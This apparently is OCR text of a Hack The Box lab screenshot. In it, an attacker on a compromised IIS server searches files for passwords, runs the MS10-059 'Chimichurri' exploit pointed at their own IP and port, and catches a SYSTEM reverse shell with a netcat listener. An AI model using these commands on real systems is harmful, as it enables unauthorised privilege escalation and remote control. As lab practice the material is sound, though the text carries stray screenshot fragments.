 File System
automated-
c:\inetpub\temp>findstr /spin "password" *.*
findstr /spin "password" *.*
FINDSTR: Cannot open appPools\APC2E11.tmp
FINDSTR: Cannot open appPools\APC452A.tmp
c:\inetpub\temp>
c:\inetpub\temp>cd ..
cd ..
c:\inetpub>cd wwwroot
cd wwwroot
Trash
c:\inetpub\wwwroot>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of c:\inetpub\wwwroot
23/12/2020  10:43 ��    <DIR>          .
23/12/2020  10:43 ��    <DIR>          ..
18/03/2017  01:06 ��    <DIR>          aspnet_client
22/12/2020  10:58 ��                 9 htb.html
17/03/2017  04:37 ��               689 iisstart.htm
23/12/2020  10:22 ��    <DIR>          MONEHQOTNK
23/12/2020  10:43 ��           784.384 MS10-059.exe
23/12/2020  10:22 ��    <DIR>          NORPMQTNRV
23/12/2020  09:52 ��             2.788 shell.aspx
17/03/2017  04:37 ��           184.946 welcome.png
23/12/2020  10:02 ��            70.815 windows-exploit-suggester.py
6 File(s)      1.043.631 bytes
5 Dir(s)  22.262.919.168 bytes free
nmapAutom-
ator-master
c:\inetpub\wwwroot>MS10-059.exe 10.10.14.3 4444
MS10-059.exe 10.10.14.3 4444
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running r
everse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
scripts
c:\inetpub\wwwroot>whoami
whoami
iis apppool\web
c:\inetpub\wwwroot>MS10-059.exe 10.10.14.3 9999
MS10-059.exe 10.10.14.3 9999
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running r
everse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
c:\inetpub\wwwroot>
pulkittalwar2611@pulkittalwar2611: ~
File Actions Edit View Help
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 4444
listening on [any] 4444 ...
^Z
[1]+  Stopped                 nc -lvnp 4444
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 4444
listening on [any] 4444 ...
^Z
[2]+  Stopped                 nc -lvnp 4444
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.5] 49171
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\inetpub\wwwroot>